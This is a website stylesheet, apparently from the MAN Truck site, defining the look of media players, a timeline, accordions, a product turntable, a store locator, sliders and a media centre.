	.audio-container .audio-controls>div.volume-controls:hover,.audio-container .video-controls>div.volume-controls:hover,.video-container .audio-controls>div.volume-controls:hover,.video-container .video-controls>div.volume-controls:hover {
		width:100px;
		max-width:180px
	}
	.audio-container .volume-controls .volume-level-container,.video-container .volume-controls .volume-level-container {
		width:60px
	}
	.audio-container .icon-volume-high,.video-container .icon-volume-high {
		cursor:pointer
	}
}
.audio-container.half .audio-controls,.audio-container.half .video-controls,.marginal-column .audio-container .audio-controls,.marginal-column .audio-container .video-controls,.marginal-column .video-container .audio-controls,.marginal-column .video-container .video-controls,.video-container.half .audio-controls,.video-container.half .video-controls {
	height:30px;
	padding:0
}
.audio-container.half .audio-controls>div,.audio-container.half .video-controls>div,.marginal-column .audio-container .audio-controls>div,.marginal-column .audio-container .video-controls>div,.marginal-column .video-container .audio-controls>div,.marginal-column .video-container .video-controls>div,.video-container.half .audio-controls>div,.video-container.half .video-controls>div {
	width:35px
}
.audio-container.half .audio-controls>div.timer,.audio-container.half .video-controls>div.timer,.marginal-column .audio-container .audio-controls>div.timer,.marginal-column .audio-container .video-controls>div.timer,.marginal-column .video-container .audio-controls>div.timer,.marginal-column .video-container .video-controls>div.timer,.video-container.half .audio-controls>div.timer,.video-container.half .video-controls>div.timer {
	width:auto;
	padding-left:10px
}
.audio-container.half .audio-controls>div.volume-controls,.audio-container.half .video-controls>div.volume-controls,.marginal-column .audio-container .audio-controls>div.volume-controls,.marginal-column .audio-container .video-controls>div.volume-controls,.marginal-column .video-container .audio-controls>div.volume-controls,.marginal-column .video-container .video-controls>div.volume-controls,.video-container.half .audio-controls>div.volume-controls,.video-container.half .video-controls>div.volume-controls {
	width:25px;
	padding-left:0;
	max-width:25px
}
.audio-container.half .audio-controls>div.volume-controls:hover,.audio-container.half .video-controls>div.volume-controls:hover,.marginal-column .audio-container .audio-controls>div.volume-controls:hover,.marginal-column .audio-container .video-controls>div.volume-controls:hover,.marginal-column .video-container .audio-controls>div.volume-controls:hover,.marginal-column .video-container .video-controls>div.volume-controls:hover,.video-container.half .audio-controls>div.volume-controls:hover,.video-container.half .video-controls>div.volume-controls:hover {
	width:100px;
	max-width:180px
}
.audio-container.half .volume-controls .volume-level-container,.marginal-column .audio-container .volume-controls .volume-level-container,.marginal-column .video-container .volume-controls .volume-level-container,.video-container.half .volume-controls .volume-level-container {
	width:60px
}
.audio-container.half .icon-volume-high,.marginal-column .audio-container .icon-volume-high,.marginal-column .video-container .icon-volume-high,.video-container.half .icon-volume-high {
	cursor:pointer
}
.audio-container {
	background:#f0f1f2
}
.audio-container:last-child {
	margin-bottom:0
}
.audio-container .controls-container {
	position:relative;
	background:#f0f1f2;
	padding:20px 15px 10px 15px
}
.audio-container [class*=" icon-"].icon-volume-high:before,.audio-container [class*=" icon-"].play:before,.audio-container [class^=icon-].icon-volume-high:before,.audio-container [class^=icon-].play:before {
	color:#303c49
}
.audio-container .timer {
	color:#303c49
}
.audio-container .rangeslider__handle {
	background-color:#303c49
}
.audio-container .description {
	border-top:2px solid #fff;
	display:block;
	padding:10px 15px
}
.video-container.state_playing .controls-container {
	max-height:0;
	-webkit-transition:max-height .5s;
	transition:max-height .5s
}
.video-container.state_playing:hover .controls-container {
	max-height:50px;
	-webkit-transition:max-height .5s;
	transition:max-height .5s
}
.touchevents.deviceorientation .video-container .controls-container {
	max-height:50px
}
.touchevents.deviceorientation .video-container.state_playing .controls-container {
	max-height:0
}
.touchevents.deviceorientation .video-container.state_touched .controls-container {
	max-height:50px
}
.video-container:-webkit-full-screen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:-moz-full-screen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:-ms-fullscreen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:fullscreen {
	width:100%;
	height:100%;
	background-color:#000
}
.video-container:-webkit-full-screen .embed-responsive {
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%
}
.video-container:-moz-full-screen .embed-responsive {
	transform:translateY(-50%);
	top:50%
}
.video-container:-ms-fullscreen .embed-responsive {
	transform:translateY(-50%);
	top:50%
}
.video-container:fullscreen .embed-responsive {
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%
}
.video-container.half:not(:-webkit-full-screen) .play-overlay,aside .video-container:not(:-webkit-full-screen) .play-overlay {
	font-size:60px
}
.video-container.half:not(:-moz-full-screen) .play-overlay,aside .video-container:not(:-moz-full-screen) .play-overlay {
	font-size:60px
}
.video-container.half:not(:-ms-fullscreen) .play-overlay,aside .video-container:not(:-ms-fullscreen) .play-overlay {
	font-size:60px
}
.video-container.half:not(:fullscreen) .play-overlay,aside .video-container:not(:fullscreen) .play-overlay {
	font-size:60px
}
@media (max-width:767px) {
	.video-container.half:not(:-webkit-full-screen) .play-overlay,aside .video-container:not(:-webkit-full-screen) .play-overlay {
		font-size:40px
	}
	.video-container.half:not(:-moz-full-screen) .play-overlay,aside .video-container:not(:-moz-full-screen) .play-overlay {
		font-size:40px
	}
	.video-container.half:not(:-ms-fullscreen) .play-overlay,aside .video-container:not(:-ms-fullscreen) .play-overlay {
		font-size:40px
	}
	.video-container.half:not(:fullscreen) .play-overlay,aside .video-container:not(:fullscreen) .play-overlay {
		font-size:40px
	}
}
.video-container+.btn,.video-container+.jvectormap-goback,.video-container+.jvectormap-zoomin,.video-container+.jvectormap-zoomout,.video-container+p {
	margin-top:10px
}
.touchevents.deviceorientation .audio-container .volume-controls,.touchevents.deviceorientation .video-container .volume-controls {
	display:none
}
ins {
	text-decoration:none
}
.blank-box {
	display:block;
	overflow:auto;
	max-width:100%
}
.touchevents.deviceorientation .blank-box {
	-webkit-overflow-scrolling:touch;
	overflow:scroll
}
.action-bar {
	margin-left:-20px;
	margin-right:-20px
}
.action-bar>div {
	display:table;
	width:100%;
	border-spacing:20px 0;
	border-collapse:separate;
	min-height:70px
}
.action-bar a {
	padding:15px 90px 15px 15px;
	font-family:MAN-bold,Arial,sans-serif;
	font-size:22px;
	display:table-cell;
	background-color:#f0f1f2;
	background-position:right center;
	background-repeat:no-repeat;
	width:33%;
	vertical-align:middle;
	border-radius:4px;
	border:1px solid #d6d8db;
	line-height:1.1;
	overflow-wrap:break-word;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
@media screen and (max-width:767px) {
	.action-bar a {
		display:block;
		width:100%
	}
	.action-bar a+a {
		margin-top:15px
	}
}
.editorial-content .action-bar {
	margin-top:30px
}
.editorial-content .action-bar:first-child {
	margin-top:0
}
.editorial-content .action-bar:last-child {
	margin-bottom:0
}
#timeline .toggle-timeline {
	position:relative;
	-webkit-transition:margin ease 666ms;
	transition:margin ease 666ms
}
#timeline .toggle-timeline:after {
	position:absolute;
	top:100%;
	left:calc(50% - 10px);
	content:'';
	width:0;
	height:0;
	border-style:solid;
	border-width:10px 10px 0 10px;
	border-color:#e40045 transparent transparent transparent
}
#timeline .toggle-timeline:active:after,#timeline .toggle-timeline:focus:after,#timeline .toggle-timeline:hover:after {
	border-color:#b10036 transparent transparent transparent
}
#timeline .toggle-timeline[aria-expanded]:before {
	content:'';
	display:block;
	position:absolute;
	width:4px;
	height:20px;
	opacity:0;
	-webkit-transition:opacity 666ms ease,height 0s ease 666ms;
	transition:opacity 666ms ease,height 0s ease 666ms;
	border-left:4px #303c49 dotted;
	top:calc(100%+20px);
	left:calc(50% - 2px)
}
#timeline .toggle-timeline[aria-expanded=false] {
	margin-bottom:40px
}
#timeline .toggle-timeline[aria-expanded=false]:before {
	-webkit-transition:opacity 666ms ease,height 0s ease;
	transition:opacity 666ms ease,height 0s ease;
	opacity:1;
	height:20px
}
#timeline [aria-hidden] {
	position:relative;
	overflow:hidden
}
#timeline [aria-hidden]:before {
	-webkit-transition:all ease .1s;
	transition:all ease .1s;
	content:'';
	display:block;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(white));
	background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%);
	z-index:1;
	height:30px
}
#timeline .period-wrapper hr {
	margin:20px 0
}
#timeline .quarter {
	width:33.33%
}
@media screen and (max-width:767px) {
	#timeline .quarter {
		width:50%
	}
}
#timeline .year {
	text-align:center;
	font-family:MAN-bold,Arial,sans-serif;
	font-size:40px;
	word-spacing:9999999px;
	line-height:.75
}
#timeline .year span {
	line-height:.2;
	position:relative;
	top:-2px
}
@media screen and (max-width:767px) {
	#timeline .year {
		margin-bottom:25px;
		word-spacing:2px;
		line-height:1.2;
		clear:both
	}
	#timeline .year span {
		line-height:inherit;
		position:static
	}
}
.accordion {
	border-bottom:1px solid #d6d8db
}
.accordion .tab {
	border-top:1px solid #d6d8db
}
.accordion .h5 {
	margin-bottom:0!important
}
.accordion .accordion-toggle {
	display:block;
	position:relative;
	padding:15px 0 15px 22px
}
.accordion .accordion-toggle:before {
	color:#e40045;
	content:"\e917";
	font-size:14px;
	position:absolute;
	left:0;
	top:15px
}
.accordion .accordion-toggle.collapsed:before {
	content:"\e94c"
}
.accordion .toggle-accordion {
	display:inline-block;
	margin:5px 0;
	font-weight:700;
	font-family:Arial,sans-serif
}
.accordion .toggle-accordion:hover {
	color:#838a92
}
.accordion .toggle-accordion:before {
	content:"\e917";
	color:#e40045;
	font-size:14px;
	font-weight:400;
	padding-right:5px
}
.accordion .toggle-accordion .state_open-all {
	display:none
}
.accordion .toggle-accordion .state_close-all {
	display:inline
}
.accordion .toggle-accordion.state_all-hidden .state_close-all {
	display:none
}
.accordion .toggle-accordion.state_all-hidden .state_open-all {
	display:inline
}
.accordion .toggle-accordion.state_all-hidden:before {
	content:"\e94c"
}
.accordion .editorial-content {
	padding:0 0 0 22px
}
.accordion .editorial-content .clear {
	padding-bottom:15px
}
.state_with-iframe {
	position:absolute;
	left:-5000px;
	top:-5000px
}
.turntable {
	position:relative
}
@media screen and (min-width:768px) and (max-width:1011px) {
	.turntable {
		border:1px solid #d6d8db
	}
}
.turntable .hotspots {
	position:absolute;
	left:10px;
	top:20px;
	z-index:11
}
.turntable .hotspots .editorial-content {
	padding:15px 15px;
	background:#fff
}
@media screen and (max-width:1011px) {
	.turntable .hotspots .editorial-content {
		background:0 0;
		padding:10px 0
	}
}
@media screen and (max-width:767px) {
	.turntable .hotspots .editorial-content {
		padding:15px 15px;
		border-left:1px solid #d6d8db;
		border-right:1px solid #d6d8db
	}
}
@media (max-width:1011px) {
	.turntable .hotspots {
		position:static;
		display:block!important
	}
}
.turntable .hotspots li:last-child,.turntable .hotspots ul {
	margin:0
}
.turntable .controls {
	background:#f0f1f2;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	border-top:2px solid #fff
}
.turntable .controls a {
	display:inline-block;
	border-right:2px solid #fff;
	width:42px;
	height:40px;
	text-align:center;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.turntable .controls a:before {
	font-size:18px;
	color:#e40045;
	line-height:40px
}
.turntable .controls a.left:before {
	content:"\e60d"
}
.turntable .controls a.right:before {
	content:"\e60f"
}
.turntable .controls a.autoslide:before {
	font-size:18px;
	content:"\e933"
}
.turntable .controls a.autoslide.state_activated:before {
	content:"\e918"
}
.turntable .controls a.zoom:after {
	display:none
}
.turntable .controls a.zoom:before {
	content:"\e904";
	font-size:17px
}
.turntable .controls a.zoom.state_activated:before {
	content:"\e90b"
}
.turntable .controls a.info:before {
	font-size:17px;
	content:"\e91a"
}
.wr360_player {
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	-webkit-tap-highlight-color:transparent;
	-ms-touch-action:none;
	touch-action:none;
	background:#f0f1f2 url(https://www.truck.man.eu/ru/media/nresources/nimages/preloader_gif.gif) center center no-repeat
}
.wr360_player .container {
	position:relative;
	overflow:hidden;
	margin:0 auto!important;
	max-width:none!important;
	padding:0!important
}
.wr360_player img {
	max-width:none!important;
	max-height:none!important;
	border:none!important;
	-webkit-box-shadow:none!important;
	box-shadow:none!important;
	cursor:pointer!important;
	z-index:10!important
}
.wr360_player .container .panning {
	position:absolute;
	left:0;
	top:0
}
.wr360_player .theme_header {
	height:20px;
	z-index:10
}
.wr360_player .progress_num {
	position:absolute;
	left:56px;
	top:0;
	width:30px;
	text-align:left;
	color:#a0a0a0;
	font-family:Arial Narrow;
	font-size:8px;
	padding:0;
	margin:0;
	line-height:8px;
	height:8px;
	border:none
}
.wr360_player #wr360i2_js_turntable,.wr360_player #wr360menu_js_turntable,.wr360_player #wr360placer_js_turntable {
	-webkit-transform:scale(0) translateX(-9999%);
	transform:scale(0) translateX(-9999%)
}
.wr360_player .theme_panel,.wr360_player .theme_panel_back,.wr360_player a.watermark {
	display:none!important
}
@media screen and (max-width:479px) {
	.phrase-image picture {
		max-width:148px;
		float:right
	}
	.pull-right+.phrase-image picture {
		float:left
	}
}
.phrase-bubble {
	border:1px solid #d6d8db;
	padding:15px 15px;
	position:relative;
	min-height:30px;
	margin-bottom:20px
}
.phrase-bubble:after,.phrase-bubble:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:14px solid transparent;
	top:30px;
	margin-top:-14px
}
.phrase-bubble:before {
	left:auto;
	right:-29px;
	border-left:15px solid #d6d8db
}
.phrase-bubble:after {
	left:auto;
	right:-27px;
	border-left:14px solid #fff
}
.pull-right .phrase-bubble:after,.pull-right .phrase-bubble:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:14px solid transparent;
	top:30px;
	margin-top:-14px
}
.pull-right .phrase-bubble:before {
	right:auto;
	left:-29px;
	border-right:15px solid #d6d8db
}
.pull-right .phrase-bubble:after {
	right:auto;
	left:-27px;
	border-right:14px solid #fff
}
@media screen and (max-width:479px) {
	.phrase-bubble:after,.phrase-bubble:before {
		content:"";
		position:absolute;
		width:0;
		height:0;
		border:14px solid transparent;
		right:74px;
		margin-right:-14px
	}
	.phrase-bubble:before {
		top:auto;
		bottom:-29px;
		border-top:15px solid #d6d8db
	}
	.phrase-bubble:after {
		top:auto;
		bottom:-27px;
		border-top:14px solid #fff
	}
	.pull-right .phrase-bubble:after,.pull-right .phrase-bubble:before {
		content:"";
		position:absolute;
		width:0;
		height:0;
		border:14px solid transparent;
		left:74px;
		margin-left:-14px
	}
	.pull-right .phrase-bubble:before {
		top:auto;
		bottom:-29px;
		border-top:15px solid #d6d8db
	}
	.pull-right .phrase-bubble:after {
		top:auto;
		bottom:-27px;
		border-top:14px solid #fff
	}
}
.error-page-image:before {
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(https://www.truck.man.eu/ru/media/nresources/nimages/error.jpg);
	background-size:100%
}
@media screen and (max-width:767px) {
	.error-page-image:before {
		-webkit-transform:rotate(-90deg);
		transform:rotate(-90deg)
	}
}
iframe {
	border:none;
	outline:0;
	width:100%;
	height:auto;
	background:inherit
}
.third-party-iframe-container {
	border:1px solid #d6d8db;
	padding:15px 15px 10px
}
.third-party-iframe-container #finanznachrichten iframe {
	min-height:600px
}
.third-party-iframe-container .third-party-iframe-placeholder {
	position:relative;
	overflow:hidden;
	min-height:350px
}
.third-party-iframe-container .third-party-iframe-placeholder .third-party-iframe-placeholder-background {
	position:absolute;
	top:0;
	left:0;
	z-index:-1;
	width:100%
}
.third-party-iframe-container .third-party-iframe-placeholder .third-party-iframe-placeholder-background img {
	width:100%
}
.social-media-stream .attachment {
	width:100%;
	display:block
}
.social-media-stream .caption,.social-media-stream .h3,.social-media-stream .h5 {
	color:#fff
}
.social-media-stream+.sliding-controls {
	border-top:2px solid #fff;
	padding-bottom:2px
}
.social-media-stream .icon-facebook:before {
	content:"\e906";
	font-size:20px
}
.social-media-stream .icon-twitter:before {
	content:"\e908";
	font-size:20px
}
.social-media-stream .social-media-teaser {
	padding:10px
}
.social-media-stream .thumbnail {
	margin-bottom:0
}
.babylongrid-container.container-4 .column {
	width:25%
}
.babylongrid-container.container-3 .column {
	width:33.3333333333%
}
.babylongrid-container.container-2 .column {
	width:50%
}
.babylongrid-container.container-1 .column {
	width:100%
}
.babylongrid-container .column {
	position:relative;
	display:inline;
	float:left
}
.babylongrid-container:after,.babylongrid-container:before {
	content:'';
	display:table;
	height:0;
	clear:both
}
.babylongrid-container.tower .column {
	vertical-align:bottom
}
.babylongrid-container.city .column {
	vertical-align:middle
}
.babylongrid-container.city,.babylongrid-container.tower {
	display:table
}
.babylongrid-container.city .column,.babylongrid-container.tower .column {
	display:table-cell;
	float:none
}
.soMe-box .h3 {
	margin-bottom:20px
}
.soMe-box ul.list-unstyled {
	overflow:visible
}
.soMe-box ul.list-unstyled:after,.soMe-box ul.list-unstyled:before {
	content:" ";
	display:table
}
.soMe-box ul.list-unstyled:after {
	clear:both
}
.soMe-box ul.list-unstyled li+li {
	margin-top:20px
}
.question-answer {
	padding-bottom:0
}
.question-answer h3 {
	margin-top:0
}
.question-answer img {
	float:left;
	display:inline-block;
	margin-right:20px;
	margin-bottom:20px
}
@media screen and (max-width:480px) {
	.question-answer .col-xs-6 {
		width:50%;
		float:left
	}
	.question-answer img {
		float:none
	}
}
.content-share {
	border:1px solid #d6d8db;
	width:100%;
	display:table
}
.content-share .h5 {
	display:table-cell;
	margin-bottom:0;
	width:25%;
	padding:10px;
	vertical-align:middle
}
@media (max-width:479px) {
	.content-share .h5 {
		width:100%;
		display:block
	}
}
.content-share .page-share-container {
	background:#e2e3e4;
	display:table-cell;
	vertical-align:middle;
	white-space:normal;
	position:relative
}
@media (min-width:480px) {
	.content-share .page-share-container:after,.content-share .page-share-container:before {
		content:"";
		position:absolute;
		width:0;
		height:0;
		border:10px solid transparent;
		bottom:50%;
		margin-bottom:-10px
	}
	.content-share .page-share-container:before {
		right:auto;
		left:-21px;
		border-right:11px solid #e2e3e4
	}
	.content-share .page-share-container:after {
		right:auto;
		left:-19px;
		border-right:10px solid #e2e3e4
	}
}
.content-share .page-share-container>div {
	display:table;
	border-spacing:10px;
	width:100%;
	table-layout:fixed
}
.content-share .page-share-container .button {
	display:table-cell;
	line-height:40px;
	color:#fff;
	padding:0 10px 0 5px;
	margin:10px 0;
	white-space:nowrap
}
.content-share .page-share-container .button+.button {
	margin-left:7px
}
.content-share .page-share-container .button:before {
	vertical-align:middle;
	margin-left:5px
}
@media (max-width:600px) {
	.content-share .page-share-container .button {
		text-align:center
	}
	.content-share .page-share-container .button span:not(.sr-only) {
		display:none
	}
}
@media (max-width:479px) {
	.content-share .page-share-container {
		width:100%;
		display:block
	}
}
@media (max-width:479px) {
	.content-share {
		display:block
	}
}
#slicebox {
	padding:40px;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover
}
@media screen and (max-width:1011px) {
	#slicebox {
		padding:20px
	}
}
#slicebox .editorial-content a,#slicebox .editorial-content h3,#slicebox .editorial-content li,#slicebox .editorial-content p {
	color:#fff
}
#slicebox .slider-container {
	position:relative;
	margin-bottom:40px;
	-webkit-transition:height .5s ease;
	transition:height .5s ease
}
#slicebox .sb-slider {
	margin:10px auto;
	position:relative;
	overflow:hidden;
	list-style-type:none;
	padding:0
}
#slicebox .sb-slider li {
	margin:0;
	padding:0;
	display:none
}
#slicebox .sb-slider li.sb-current {
	display:block
}
#slicebox .sb-description {
	bottom:20px;
	right:60px;
	z-index:1000;
	position:absolute;
	max-width:50%
}
#slicebox .sb-description .bg {
	background:rgba(255,255,255,.8);
	padding:20px;
	margin-bottom:10px
}
#slicebox .sb-description .btn,#slicebox .sb-description .jvectormap-goback,#slicebox .sb-description .jvectormap-zoomin,#slicebox .sb-description .jvectormap-zoomout {
	float:right
}
@media screen and (max-width:1011px) {
	#slicebox .sb-description {
		position:static;
		min-width:100%;
		background:rgba(255,255,255,.8);
		opacity:1
	}
	#slicebox .sb-description .btn,#slicebox .sb-description .jvectormap-goback,#slicebox .sb-description .jvectormap-zoomin,#slicebox .sb-description .jvectormap-zoomout {
		position:relative;
		right:20px;
		bottom:15px
	}
	#slicebox .sb-description .bg {
		background:0 0
	}
}
#slicebox .sb-perspective {
	position:absolute;
	top:0;
	left:0;
	right:0
}
#slicebox .sb-perspective>div {
	position:absolute;
	-webkit-transform-style:preserve-3d;
	transform-style:preserve-3d;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
#slicebox .sb-side {
	margin:0;
	display:block;
	position:absolute;
	-moz-backface-visibility:hidden;
	-webkit-transform-style:preserve-3d;
	transform-style:preserve-3d
}
#slicebox .next,#slicebox .prev {
	z-index:10000;
	-webkit-transition:opacity 333ms ease;
	transition:opacity 333ms ease;
	opacity:1
}
#slicebox .prev {
	left:10px;
	z-index:1;
	text-align:center;
	vertical-align:middle
}
#slicebox .prev:before {
	content:"\e60d"
}
@media screen and (max-width:1011px) {
	#slicebox .prev {
		left:-30px
	}
}
#slicebox .next {
	right:10px;
	text-align:center
}
#slicebox .next:before {
	content:"\e60f"
}
@media screen and (max-width:1011px) {
	#slicebox .next {
		right:-30px
	}
}
#slicebox.state_slide-is-running .next,#slicebox.state_slide-is-running .prev {
	opacity:0!important
}
#toggle-navigation {
	display:block
}
#toggle-navigation .btn,#toggle-navigation .jvectormap-goback,#toggle-navigation .jvectormap-zoomin,#toggle-navigation .jvectormap-zoomout {
	font-size:15px;
	font-family:MAN-light,Arial,sans-serif;
	text-align:left
}
#toggle-navigation .btn-default,#toggle-navigation .zoom:after {
	border-color:#d6d8db
}
#toggle-navigation .btn-primary:after,#toggle-navigation .btn-primary:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	top:20px;
	margin-top:-10px
}
#toggle-navigation .btn-primary:before {
	right:auto;
	left:-21px;
	border-right:11px solid #d6d8db
}
#toggle-navigation .btn-primary:after {
	right:auto;
	left:-19px;
	border-right:10px solid #303c49
}
#toggle-navigation .btn-primary:after {
	left:-20px
}
#toggle-navigation .btn-primary:hover {
	background:#303c49;
	cursor:default
}
#store-locator .info-wrapper td {
	padding:0
}
#store-locator .info-content {
	padding:20px 0
}
#store-locator .state_less:before {
	content:"\e917"
}
#store-locator .input-wrapper {
	margin-bottom:0;
	max-width:30px;
	max-height:30px;
	margin-right:0;
	padding-left:30px;
	overflow:hidden
}
#store-locator .media-object {
	margin-right:15px;
	margin-bottom:15px;
	float:left;
	width:120px;
	max-width:33.333333%
}
#store-locator th:first-child {
	width:53px
}
#store-locator th:last-child {
	min-width:70px
}
@media (max-width:767px) {
	#store-locator td:nth-child(2) {
		padding-left:0;
		padding-right:0
	}
}
@media (min-width:768px) {
	#store-locator .table-responsive {
		overflow:hidden
	}
}
@media print {
	#store-locator table {
		page-break-inside:auto
	}
	#store-locator td,#store-locator th {
		padding-left:10px
	}
	#store-locator td:after,#store-locator td:before,#store-locator td:first-child,#store-locator td:last-child,#store-locator th:after,#store-locator th:before,#store-locator th:first-child,#store-locator th:last-child {
		display:none
	}
	#store-locator tr.info-content-wrapper {
		page-break-before:avoid!important
	}
	#store-locator tr.info-content-wrapper td {
		display:table-cell
	}
	#store-locator .btn,#store-locator .icon-print,#store-locator .jvectormap-goback,#store-locator .jvectormap-zoomin,#store-locator .jvectormap-zoomout,#store-locator .store-locator-filter,#store-locator .table-responsive+.row.box-padding {
		display:none
	}
}
#store-locator .icon-plus {
	min-width:150px;
	display:block
}
@media (max-width:767px) {
	#store-locator .icon-plus {
		padding-left:10px
	}
	#store-locator .icon-plus:before {
		left:-8px;
		top:2px
	}
}
#store-locator .store-locator-bhkw-icon,#store-locator .store-locator-diesel-icon {
	display:inline-block;
	margin-right:3px;
	margin-bottom:8px;
	font-size:14px;
	font-family:MAN-bold,Arial,sans-serif;
	height:24px;
	border:1px solid #303c49;
	padding:0 4px;
	color:#303c49;
	border-radius:4px;
	white-space:nowrap
}
#store-locator .store-locator-bhkw-icon {
	background:#303c49;
	color:#fff
}
#store-locator .max-text-width {
	max-width:80vw
}
@media (max-width:767px) {
	#store-locator .max-text-width.btn,#store-locator .max-text-width.jvectormap-goback,#store-locator .max-text-width.jvectormap-zoomin,#store-locator .max-text-width.jvectormap-zoomout {
		width:auto
	}
}
@media (max-width:767px) {
	#store-locator .clear-xxs {
		clear:both
	}
}
@media print {
	.store-locator-filter+.tab-module {
		page-break-inside:auto
	}
	.icon-print,.nav-tabs>li:not(.active),.store-locator-filter {
		display:none
	}
	.state_print-only-visible-store #store-locator tr:not(.info-content-wrapper),.state_print-only-visible-store #store-locator>.row:first-child {
		display:none
	}
	.state_print-only-visible-store #store-locator .info-content-wrapper {
		border:none
	}
	.state_print-only-visible-store .nav-tabs {
		display:none
	}
}
#mediaCenter .loader,.mediaCenter .loader {
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	width:64px;
	height:64px;
	border-radius:100%;
	border:8px solid #d6d8db;
	border-top-color:#303c49;
	-webkit-animation:spin 1s infinite linear;
	animation:spin .75s infinite linear;
	margin:0 auto
}
@-webkit-keyframes spin {
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
@keyframes spin {
	100% {
		-webkit-transform:rotate(360deg);
		transform:rotate(360deg)
	}
}
#mediaCenter picture,.mediaCenter picture {
	background-color:#000;
	margin:0
}
#mediaCenter .icon-image-mediacenter:before,#mediaCenter .icon-play-mediacenter:before,.mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-play-mediacenter:before {
	background-color:#e40045;
	color:#fff;
	left:0;
	top:25px;
	right:auto;
	position:absolute;
	font-size:44px;
	line-height:1.2;
	padding:0 3px;
	-webkit-transform:none;
	transform:none;
	content:"\e912";
	display:block;
	z-index:5
}
#mediaCenter .icon-image-mediacenter:before,.mediaCenter .icon-image-mediacenter:before {
	content:"\e010"
}
#mediaCenter .icon-eye,#mediaCenter .icon-thumb,.mediaCenter .icon-eye,.mediaCenter .icon-thumb {
	padding-right:20px
}
#mediaCenter .icon-eye:before,#mediaCenter .icon-thumb:before,.mediaCenter .icon-eye:before,.mediaCenter .icon-thumb:before {
	color:#e40045;
	font-size:18px;
	line-height:1;
	position:absolute;
	left:0;
	top:-1px
}
#mediaCenter .icon-eye:before,.mediaCenter .icon-eye:before {
	font-size:22px
}
#mediaCenter .likes,#mediaCenter .views,.mediaCenter .likes,.mediaCenter .views {
	display:block;
	float:left;
	position:relative
}
#mediaCenter .likes,.mediaCenter .likes {
	margin-right:15px
}
#mediaCenter .statistics,.mediaCenter .statistics {
	border:1px solid #d6d8db;
	padding:24px 20px
}
#mediaCenter .videoitem,.mediaCenter .videoitem {
	padding:0;
	position:relative
}
#media-stage {
	padding-top:20px
}
#media-stage:after,#media-stage:before {
	content:" ";
	display:table
}
#media-stage:after {
	clear:both
}
@media screen and (max-width:1011px) {
	#media-stage {
		margin-bottom:40px
	}
}
#media-stage h1 {
	color:#acb1b6;
	font-weight:400
}
#media-stage h1 span {
	font-family:MAN-light,Arial,sans-serif
}
#media-stage .slider {
	padding:80px 0 100px;
	overflow:hidden
}
@media screen and (max-width:1011px) {
	#media-stage .slider {
		padding:4% 0 8%
	}
}
#media-stage .slider .slick-list {
	overflow:visible
}
#media-stage .slider .slick-slide {
	opacity:.8;
	-webkit-transition:opacity .6s ease;
	transition:opacity .6s ease;
	z-index:-1;
	position:relative
}
#media-stage .slider .slick-slide .icon-play:before {
	font-size:80px
}
#media-stage .slider .slick-slide .icon-image:before {
	font-size:80px
}
#media-stage .slider .slick-slide>a {
	-webkit-transition:-webkit-transform .6s ease;
	transition:-webkit-transform .6s ease;
	transition:transform .6s ease;
	transition:transform .6s ease,-webkit-transform .6s ease;
	background:#fff;
	padding:8px;
	display:block
}
#media-stage .slider .slick-current {
	opacity:1
}
#media-stage .slider .slick-center {
	z-index:2
}
#media-stage .slider .slick-center>a {
	-webkit-transform:scale(1.5);
	transform:scale(1.5)
}
@media screen and (max-width:767px) {
	#media-stage .slider .slick-center>a {
		-webkit-transform:scale(1.1);
		transform:scale(1.1)
	}
}
#media-stage .slider p {
	margin-top:6px;
	font-size:66.6666666667%;
	color:#303c49
}
.media-slider-wrapper {
	position:relative
}
.media-slider-wrapper .slick-arrow {
	z-index:20;
	height:60px
}
.media-slider-wrapper .slick-arrow:before {
	font-size:60px;
	color:#fff
}
.media-slider-wrapper .slick-prev {
	left:-70px
}
@media screen and (max-width:1199px) {
	.media-slider-wrapper .slick-prev {
		left:-20px
	}
}
@media screen and (max-width:1011px) {
	.media-slider-wrapper .slick-prev {
		display:none
	}
}
.media-slider-wrapper .slick-next {
	right:-46px
}
@media screen and (max-width:1199px) {
	.media-slider-wrapper .slick-next {
		right:0
	}
}
@media screen and (max-width:1011px) {
	.media-slider-wrapper .slick-next {
		display:none
	}
}
#storycenter-stage {
	overflow:hidden;
	max-width:100%;
	background:#303c49
}
#storycenter-stage .story-teaser-wrapper {
	border-left:1px solid #d6d8db;
	border-right:1px solid #d6d8db;
	height:380px;
	position:relative
}
#storycenter-stage .story-teaser+.story-teaser {
	border-top:2px solid #d6d8db
}
#storycenter-stage .story-teaser img,#storycenter-stage .story-teaser picture {
	left:0;
	right:0
}
#storycenter-stage .story-teaser .text-container {
	padding:8px 15px;
	left:0;
	right:0;
	background:#303c49
}
#storycenter-stage .story-teaser .supheadline {
	max-height:40px;
	overflow:hidden
}
#storycenter-stage .story-teaser.split:after,#storycenter-stage .story-teaser.split:before {
	content:" ";
	display:table
}
#storycenter-stage .story-teaser.split:after {
	clear:both
}
#storycenter-stage .story-teaser.split .img-container,#storycenter-stage .story-teaser.split .text-container {
	width:50%;
	float:left;
	background-size:cover;
	background-position:center
}
#storycenter-stage .story-teaser.top .text-container {
	position:absolute;
	top:0
}
#storycenter-stage .story-teaser.top img,#storycenter-stage .story-teaser.top picture {
	position:absolute;
	bottom:0
}
